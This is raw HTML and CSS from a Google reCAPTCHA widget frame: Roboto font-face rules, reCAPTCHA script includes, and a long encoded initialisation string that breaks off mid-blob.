U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vHknhzvhYEeRKh_UZDEhHQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vHknhzvhYEeRKh_UZDEhHQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vHknhzvhYEeRKh_UZDEhHQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22YsOzwq1Ef3ZHw7tRB3LDoMObw6jDo8OZEGDCgDbDpG7ChsOowqwWUCHDpsOLw6xXw7rDnV4oE8Kzw7EaHyfDsnJ4wrHCo8OLHcKmVcKVw7kPU8Ogw5zDucOkw7JLVsKPw4DDoCx4TMKjwr7Cil7CucKOSXNBU8OBIsKCw5VrCsKswoQzUVgGw6sjwqMfw5/ChTnDssKHOFUMwpUTw5cRwpgRw5RbJsKkeMKwVcORwqoww4o3wobDkH96wr9Pw6nCuBLCqCYLZRV+w4tRIMKVwrDCscO0wo7DrsKyw5Enwoxmw5xuw4EGw6bCkFTCv8KENsK+VGd/e8KUwoh/T8OGPBpWaMOmcQvCtTgUwq9fdMK9JEfClTfCosKdNcO/w6/DulLDqiHDpzlnOsOAw5jCnUl/bEPCkMKnHMK7w68Xw4Fhw7HCrMKeDnQ8HXl6CMKIRsOSH8O4V8OyYQl/AjVQwpkLB8KUfcKHU8OEwovDl8OWw5U0wqvChiwiw4gPw6HCjcKKa8KZDE8cwpbCpRQia1FMbDYgw4tMQMO3w4HDoQPDhFnCsUE4IcO9NcKRw6nDt8KNRh7DssK+QnXDpcORBMOHBjAvN8O1wo7DssK9wpzCsGDDv8OuOcKXw6rDvMKNf8KMP8KSw7VeNG0Gw4DCol/[base64]/CvHkVw5AfwoZkTsOJwpfCk8O2WythHTzDnThxwrfDosKow7VAd3fDu048w5J4RcO/wpTCpVUAw6tNYcOSwpw7wqA0WQR1wpYdEhkfAwrCsMO1w5A4w7/CjlRpLMK6acKkwqlVDiXCgyYMw4YBBcOnwpVXBE/DsMO1woEuRWArwrvCo0YpB3M9wqBqc8KdS8OcP0ZFSMOGDTzDjEPCmyckPyRFW8Opw6zCtUdWw6Y4Cm0Qwr13WXvCvAXCusOedFF6UsOQDcOmwoMiwqbCtsKuZGBbw5LCnFxPwqkdKMOndgwwSiI6UcKQw7/DhcO3wrXCrsO6w4drwqBCRBHDusKDZWzCkS5Pwo91bcKNwr7CkcKbw5LDhcOIw5AiwrUrw6nDiMKoE8K8wpbDk3h6RErCkMOew4RDw5cmwpo7wovCqDEhagRNO1JTSsObNcOYW8KBwr/Cr8KHZMO2w4hMwql5w604Pj/CqhwWaxvCgB/CicKTw7bCvHNXUsOew43Ci8KcY8Opw7XCqn92w6DCi1Ytw5xpB8KNFUrCoWtWTMOzMMKJCsKBw7MvwosrSsO8w6/[base64]/Cnz/Conc7NlHCh8K8MUl/c39Mw4HDusO/C8O3wooVw44FNFhVR8KiZ8KAw6LDpMK3bMOXwpsNwq3Djx7Dk8OCw6DDhGg9w4E3w4nDhsKXLUojF8OyEMKgNcOXwosjw5kDAg/DpVw9fsKlwrEBwoPDnyPCrALDuSbCl8O9wrLCvcOTTSoxVMOjw4nCsMKzw4/CgcOxcVTCpmHDqcOHZsKvw7RXwoTCt8OZwqhlw6h9VxFTw5/CkcOIB8Oiw6t+wqDDryLCsRvCsMONw67DoMO5ZcKWwrMewp3CncOSwqVCwqbDjgbDjA3Dskc2wrHCgkHDrxpGCMOwHMOdw7NDwo3Dk8OtScKfNV9ucsK7w4bDrMOGwovCqcOCw5jCq8ODZsKNZTDDkxLDi8O9w6/[base64]/DlMKqUsKRLMOTWsKfw6rCnlnDk8OYw6tzw5h0wpPCo3jCgh83SMOMw4fCjMOVwo0zbMK6wr7Cu8Ogah7DlRvCqCrCgE1ScBLDo8KYw5N/Hj3DhxFSaXsawrU1w5DCrRgoXcK4w7snccKebWUew5N4N8Kkw7MKw6xmYVodRMOMw6ccX0jDt8KtKMONw4wLPsOOwosmcWzDoH3CnzXDoSLDpUV4w6oXZcOfwrEqw6IAT33CvcO+JcKww4/DvXfDnCF8w5nDl0LDlXjCn8ORw6nChTUWUFPDucOhwqxWwq1QNMKNGUTCtMKrwrrDjjYoOFvDsMOKw5JPPnLCocOAwqd1w4vDiMO7V0FWQcKWw7h3wp/DrcO0CsKbw5PChMK7w7YZdF9gwrTCgQjCr8K8wpTCjcKOGsO6wqnCuBlkw77ChlwmwrXCuFgLwqk6wq3Dlls2wpkEw6/[base64]/DgMKJwpTCsQB2YHMncsOhw7XCgAUJw5ZWNBjDoxrDucOnwrXCoy/DlFbCkcKFw6DDkMKjw5vDlCsIesOKaMOvMRjDmD3DokrDksOkHRzCiy1xwqFdw4DCqsKRCnNQw7k4w6vCtz3DtF3Dhk3DlcO9BF3DsWsMZ10Xw7U/woHCvsOoeU1bw44nNmcqewwCESfDuMKnwrHDqAzDr2BiCDl6woXDrDrDsSPCjsKbJEDDlMKHRQfCrMK8EypBIThxCFZ/Om7DnS5KwqsewpdWC8OIf8OCwpPDjykRKMOKe03CicKIwrXCncOdwoLDl8Oaw4PDlSfCrsO6KsKXw7VCw43CnjTDtkTDpFAlw554VcOTPl/[base64]/[base64]/w69Fw5/Cg8OKwosKwrPCocKnwpXDo8KPRsOfw4hXElcTTMO6FXnCn3zDph/Dh8K4JFcvwqdkw5gNw7bCgxdBw6jCmMKhwqg7RMOSwrzDrT4Jw4BkcG/CpUoiwoFoOB9aWRDDvQ9+JBRTw44Tw610w7HClMOkw6zDtnnDsA51w7LCtmdLVjzChsOXeTsUw7R4YjXCv8O9wpHDk2TDi8KYw7Z8w6bCtsODHMKPwrs5w4zDr8KWWcK7FsKxw5bCsB3CiMOzfMKow7Jxw64FRcORw5MFwqEfw6DDhAbDu2/DtCVnZ8Kkb8K1KcKRw5FVQHQAH8KdQxHCnS9LL8K4wpBAASo0wrHDpjfDtsKXHsOpwoTDpW7DlsOPw7HDizwPw4HCvE3DqsOiw4B5TcKPEcOXw6/CsH8OCMKEw7gNDcOYw4FNwoJ5Am13wr/DksOjwrE5c8Odw5bCiCJmRsOiw5grJcKowrd0BsO9w4XDlGvCn8KXX8OUJ2zDsj0VwqzClEDDt1dxw5RVcyVsXBFWw5JoYQR3w67DoTtSPsKHeMK5DgpaMR3DicKrwqVPwrzDsG4CwpHDtit3ScKKbsKldn7DpnTDl8KbNMKpwpXDm8O0L8KmZsKxFF8Aw65qwp/[base64]/DqCQMBMK3PcOlw5fCmiRyKCAMJcOpYcK7C8KYwo1EwofCsMKpchLDhcOXw5htwo4Lw6rDlGUVw7EEegsvwoLCuGgBGk0ew5TDtk8NRU3DpsO4SjjDh8O0wpcQw7hFZcKmYzxEUMO1HVdkw6B5wr0kw5HDuMOww5gDOSJUwoFhNcOEwr3CjWNsdhRNw4w/VnrDssK2woJEw64jwoDDosKsw58awowHwrTDp8KAw5nCmnDDp8K5WDZqJnNCwot4wpxQQMOBw4rDglwOFh7Dh8OPwpphwq9qQsK0w6JLX1jCnB95woMuwpzCti3DljkRw67DpTPCtz3CqcOCw4A8Ngskw5Z6c8KOQ8KFw6HCoF3CvFPCuS7Di8Oow4/CgMOJfsO9AcOZw5xCwqsDL0BBSMO+McO8w4hOV3I/A1YlPMO0OnZiWAbDssKlwrgKwoEpIBHDhcOkdMOGNMK+w7jDjcKyEiZGw5PCti94wrZBNcKqe8KCwqzCgnXCkcO4V8Klw7J3CV/CoMONw4RawpI/w7zDgsKME8KBbjdic8KDw6zCsMO1wrdBb8OpwrrDiMKxfl4abcKgw5xGwrUnNsK4w7Y4w4IcZ8Omw7skwpxnAMOlwqAuw5zDtHDDllbCp8Kiw5oZwqbDiRfDl1RrXMK6w60wwpzCrcK3w7rCsmLDi8Kvw4R7XxHCuMOHw7nDn3/DvMOSwpbDr0XCpcKcfMOCWW0LGELDoinCsMKYVcKwOcKbQnJoQS59w4QFw73ClsKoK8KtK8K9w75hcwlZwqZeJxDDmDdmN1HDszzDl8KCwoPCtMKmw4JDFBXDisKwwrTCsEJNwpxlB8KYw5LCi0TCsjxmAcOww4AYLVwoJ8O2CsKoHCzDugzCgz4cw67Cglhcw4/[base64]/[base64]/DpErDn8OwB1DDuMKRPsOiIRkDNsKyEMO3AGjChXVswrYVwq4IQ8O+w6PCm8KawqTChcOUw48hwptuw4DDh07CrcOHw4nCqhPClsOUwrswR8KAESrCr8ORCcKwcsK5wrnCvCrCmsK/[base64]/CmMOZKnttT0xFwqsDw7VMJsKwSsK5bn4uIS/[base64]/UmVAwrM4c1/CghfDhsKAw7FPFsKBWkLDoMOgw6/[base64]/CoklPw5/CrTRtw7zDnEbCqntzwpFWR8O6FsKVwroRczLDqG4xFsK3O1vCucKVw71jwpFzw7I8w5jDscKZw5DCvAXDlWlHJ8OQViVLZUvDpjpVwqDCoCXCrcOKFzEMw7sEDkFww5zChsOoB0bCvXYvE8ONdMKcSMKMMMO/wrdUw6PCrQE5bm/[base64]/[base64]/[base64]/DjnhVSsOsY8ODDQ1fAMK3c8OawpIXcMOxYWXDksKxw6bDlsKxbW/DgWUuR8OcMn/DlcOcw5Ajw7VjBjgHRsKfe8K2w6LCvcOEw6jCicOaw6DCjH/CtsKZw75ELhHCklPCnMKZWcOgw5nDpUptw4DDtj0rwrHDombDqQcGcMO/[base64]/[base64]/Z8OMSGXDtHtWHXFIw7NceMKLVEHDuFTDtFlGdkLDqMKlwoRfRk3CjgzDtWjDi8OmJcOoTsO3woZjC8KaZcKLw4ogwqDDqSlwwrEILMObwp/Cg8OtRsO6YMOiZBfClMKORMOsw5Bvw5gPCks4KsKHwp3CrjvDlljDqhXDsMOkwrcvwo5SwrbDtHp9UANNw55zL2rCtT0OVTbCixDCoERrHFotOlHCp8OWCMOdbMODw6XDryXCmMKKR8Okw7BFYcOzYVHCv8KmIGt4EMOGDU7DhcOrXTzCgsOhw7/DksOeAsKgPMKefV5nKg3DlsO2MFnDmcOCw7nCiMOJAivCoQJIO8OSJx/DpMOvwr1zHMKzw4M/[base64]/DicKwwoU4PsKGw53DlDBGWsKNw4lEwogiw5N8w4J9c8KLBcOfJcKuJDA+NRNwWn3DqUDDt8OaVMOtwqcPSDgRCcOhwpjDhjPDoXRHLsKMw5PCs8KAw4DCrMKmd8OHw7XDvQ/[base64]/YmDCpydRG1vDq8K8J0AxQcOsUMKww5zCuGLDqMOow4sGwpzCvTfCvsKzM0/CisOcZ8OJE3fDpVbDglJhwqU1w49Hwq/DiH7DlsKEBWLCqMKtQ33DqRXCimYSw5DDgV81woApw6nCqUMuwpMAZMKzWsKhwoXDkmcBw73CjMKZZcOwwoMiw4Afw5zCv34DYGPDvXHDrcKmw6bDkwHDj3g6NBoHOcOxw7I3wofCuMOqwo/DiQrDuAUGw4gqV8Ksw6bDscKXw5/Dsz5vwqoELMK6w7fCiMK7U346wq52K8OrcMKgw7MlRQ/DmENMw5DCl8KETisOd2PCiMKTDsKPworDmcK5H8K5w7o3OcOIRSzDuXTCosKMacOsw7/Dn8KOwop2H3onw54NVmvDusKow5BhBnTCv0jCnMO+wqNPYGgDw5TCvVwXwo1keiTCncO1wp7CmHJPw7k9wrLCoTTDkz5jw7LDnmvDh8KHw7orScKwwobDhj/Dk0TDlcO+w6N2d15Aw6MfwplObMO1CMKKwqHDsUDDkkDCpsK7ES99dcK0wojDvsO2wqXDlsKkHC1eZBHDjA7DsMKeHkFSIcK8f8O2w53DhcOjL8Kdw6kRPsKqwrwBN8OWw7rCjSlDw5fDlsK+fMO/w6MQwpBjw7HCscOXVsKfwqYRw4jDlMO4WEjDkn8tw4bCicO1VTvCuhrCpsKaSsOCCSbDosOVRsOxACgQwo42McKlanUZwpgSMRokwoExw4VPVMOSHcO/woBiUkLCqmnDuzxEwrfDrcKWwrNEXcOSw4rDpiDCrzLCnFIKD8KDw5XCizXCnMOFDsKJPMKDw7ERw7ZpIj9EFGvCscO2PzLDg8KuwrPChcOyZHYqSMOhwqcEwpXCs0pwTDxnwqsfw7YGJEFSV8O9w75bRX7Cj2PDqycYwoXDs8O6w6dLw6XDhAgWw4fCosK6b8O/HnszCFg2w6rDuhXDhVVCUwjDjcOUSsKTw7MQw6pxBsK6wqjDujvDjyhYw4B1csOSV8KXw4PClAx5wq1hXhrDgcOzw7/[base64]/CmMKzHsKDw7DDoWrCvMKRwrJswoLDrxtpcFELdcObwpYYwo/CqMKxd8ONwrnCncKWwpHCjcOhewkbOMKcKMK9LQUHDELCoitmwqAWUGTDuMKnEsK3UsKGwr0Owq/CvTkCw4DCjcKwfcOcKhrDlcKewrx/eFHCksKuXHJSwoIzXMO3w5EGw4jCoyfChxnChR7DmMOJMsKcwpnDmCXDksOSwp/DiEtjH8KzDsKYw6rDt2HDjMKjV8K7w5rChcK4J0MFwpPCklnDkxXDsE9kYMO9f211ZsOow7/CgcO7b0bCjV/Dkm7CusKWw4FYwq8iY8Oww7zDncO7w5Efw500WMOPdV1Yw7ZwcmzDrcKLYcOpw7rDjXgAPlvDgg/CtsK8w6bCksOxwr/DjgUow7PDj2TCrcK3w7s4wqfDsiRGUsOcCcKuw6PDv8OSFQDCmlF7w7LCq8OUwoVTw7nDjFTDo8OzVDFGPBZedi06RsKFw4zDtnEKbcOjw6VoG8OeQE7CtMObw5vCv8KWwoF4GCEUH1tsSjB2C8OFw5AsVxzCqcOyVsOWwr82I0/DuhjDiHjCg8KHw5PDqVF/Bwwfw6Y6dgzDpVhmwocaRMKTw4/[base64]/CijDt0JEQcOcAzjClcKcfRDDisOYfcKDw4ljw4fDkz7DnFHCghPCj33Dg2rDvcKpbicnw6VPw4MOJMKjbcKqGS1HOxXCtjTDjg/Dl0vDo2jClsKuwpxUwonCosKYOmnDiznCvsKlJSzCtUTDvcKQw7NZNMKsAkMfw77Cl23Dly3CvsKeBsOcw7TDnjMUHX/CmCHCmH7CiiNTJx7Cn8K1wopVw7bCv8KQVw7CrGRFPHbCjMK8wrfDsHTDkMOwMy7CkMOnLH4ew4tpw5jDmcKhYWXCgsO4aBcIQ8O9NCzDngDDisKwEWbChiw0FsKzwobCu8KlUsOuw63CqUJvwoVgwqtLQyPCrsOBAcKwwr19LlFoE2h/LsKhOyFPcC3DoAF7Nz5Yw5vCmAHCgsOPw5LDscOGw75eOW7CqcKdw4JMSzzDkcO/[base64]/DtsKBwq/[base64]/Drx/CvMKLAMODDcOFwo7Ct310cQViw61nRsKtw6gEOMO9w5XDp0/CrSE/[base64]/[base64]/CjFjCtghuw7tXw7o8OgfClw/Clm8VTcOkw6UHBV/CvMOwOsKQEsKsHsKVFsOow5fDsnHCrkzDj0JtH8O0YcOHKMOYw4R6OUdvw593XBZsacO+Yj0zL8KXcFwww4nCggk3CxlKK8OFwpsBUVHCo8OoAMORwrfDtgs+acOKw7QYcsO6MC5Vwp58dh/[base64]/wohFw7Z0GgLCinMoLcOxYiwZbSbDhcKrwrPClUXClMOowqBDNMKQf8K6wqoHwq7DpsKIT8Kaw5YVw74Bw4plc3vDvA8awo8Aw70awp3Dl8OsCcOMwofCkRkDw7Y9b8KhWQ7Cg05Dw4sMN3ZTw5TCq0Z/XcKiSsOofcK1UcKQakXCmBXDgsOdLcKZGgnCs1zDvcKtGcORw4RJQ8KoU8KLwp3CmMOjwpUcYcOKw7rDgS/CosK4w7rDvcOmZ0IVFF/CiVTDnnUWDcKuRQvDjMKowqwia19ewrzCnMKqJmjCsiQAwrfCjE8bfMKYeMKbwpNGwoQKVTYww5TChW/Cm8OGAFBWIwIqAzzCrMOvX2XDgHfCvxhhbsOgwojCnMKgOkdGwpIXw7zCoy4DIlnClhpGw5xVwrc6KwsvasKswqHCg8OKwoR9wqHCtsK8cyTDosK+woxKw4DCtELCh8ODRynCncKwwqJmw7sfw4jDqMK+wodHw7/CjUXDqsOLwpBvKjrDpcKbR0LDg0F1RHLCq8KwAcKhQMKnw7dfA8Ocw7JXRmVbKSvCiS4lBgp0wqdfXnMgUiAlPzkww70swqwXwpIBw6nCtQ8XwpUow6V3esODw7VeDsKFE8O/[base64]/DlMKVw7LCgTt3wr04w4ZtwoHDpy3Cj8OBHREvwpoawqHDtcKbwqjCk8O+woFzwqzCkMKMw4zDl8KzwrLDqBnCuUNOIz0cwqrDmcODw44fTwZMXB/DiTgaOcKRw548w5/CgcKdw6nDuMO0w40cw4gZDcO4woo6w7RFJsOhwpnChHrCssKGw5TDrcKfE8KLfMKOw4tEIMOpQ8OJXyfClMKyw7PCvRfCvsKPwq1Jwr7CuMKNw5jCsWtHwrLDg8OfRsOTRcOzesOLHMO4wrFywpfCncOhwpvCo8OHw6/DtcOrccK/wpQjw5B7B8KSw7E3wrPDiB0HbFUKw5xCwpdrFkNHHsOxwqLCq8KLw4zCqxbDhToKIsO3acO8ccKpw6jDncOCDjXDg0kIIxPDo8KxAsO0AT0DfsOzRgrDu8OPWMKnwprCpsOEDcKqw5TDoEzDiiDCm2/ChsOxwpTDjcK2NzQKR0ZHFTDDgMOEw6XCgsKhworDlsOLasKZFgdsLFUawo08X8OvGh/DocK9wpclwoXCvHkZwoPCi8K5wpnDjgPDsMOiw7fDo8OPwpR2wqVaMcK5wrDDnsKBB8OCF8Kpwr3CpMOXKQ/CuTPDrBvCm8Ozw6k5JkROHcOHwpk1IsK+wrzDlsOgTCnDvsOZecORwr/DssK2fcKjKhAEAHXCt8KyHMK8PnsKwo7CqRREHMOxBxoVwqTDh8OWQHjCgsK3wok1OMKRZ8OMwohKw4BXYsOCwpoSMQFkbAB2XWLCjMK1UcK/MEfDssKuB8KpfVYCwrHCp8OcYsO8dArDtcOfw71iDsK6w7B6w4MgDWNGHcObJEXCiAPCvsO+I8O/[base64]/CukzDgTAILMKmS2jCmW5cw7g2MRvDvx3DuwjChDrDscOqw4zDqcORwpbCjALDm1LDmsOtwqQHJcKIwoZtw6LCqk1LwqJlBTLCoV3DiMKUwq91DWXDsQrDm8KGEEHDvlQ+EF09wo83CcKBw4HCgMOBSsK/NSJyYAADwrhPw53CusOrBEdrRcKtw4gdw7N8T2UUJnjDsMKXahYQaA3DhsOCw6rDon/CvMOVexhHJw/[base64]/Dl8K4woLDjcK/wqYDZmXCnHrCo8OCf3/CscKCw6/DrWbCvBfDhsKlw55/P8OrD8Kjw5HCnHXDnzBdw5zCh8KBfMKuw5zCpcOywqdwFsO1wonDtcOEBMO1wpAPasOVLTzDg8K9w77ClDkSwqTCsMKNYHbDonrDv8KBw6Rrw5g/AcKOw41hdcOzfRPCv8KvBSXCiWjDhAUTb8OfNGXDpnrCkh/DkVfCmH7CqkQDUsK1TMKGwq3DrcKuwo/DoF3DmFPCgFfCncKTw6soHjbDpR7CrBXCrsKMOsOQw4lRwoshcsONaytfw51eXHhswrbCo8O+GcORAi7DhTbCmcKSwo3DjjBqwqDCrn/[base64]/DjMOywozChcK4wpxHQyodwo3DjmfCrTkXa8KnVMKEwrfCuMOtw4g0wo3CvcKDw68EVRh0DjBxwoZNw5/ChMOQbMKRQzzCksKMwoHDv8OFJsOwWMODH8KcJMKiZxPDuQbCvS7Dj1PCm8KGAxLDjA/DksKjw5cfwq/DpxF8woXDtcODQcKnOUZFfEMww75JZsKvwoPDvF1zL8Klwp4MwrQMCW7Ch3cYdXg7Q2jCs39jOWLDvQbDjUFZw4DDljdww5XCtsKxSHhOwp/Cn8K4w4dsw5Riw6NTdMOSworCkQHDpXPCo3lmw4rDn2fDisKiwoQ5wqcuZ8KNwrHClcOgwpVGw688w7XDvj/CnR1wZjbCtMOqw4fCuMKxKsOIw73Dki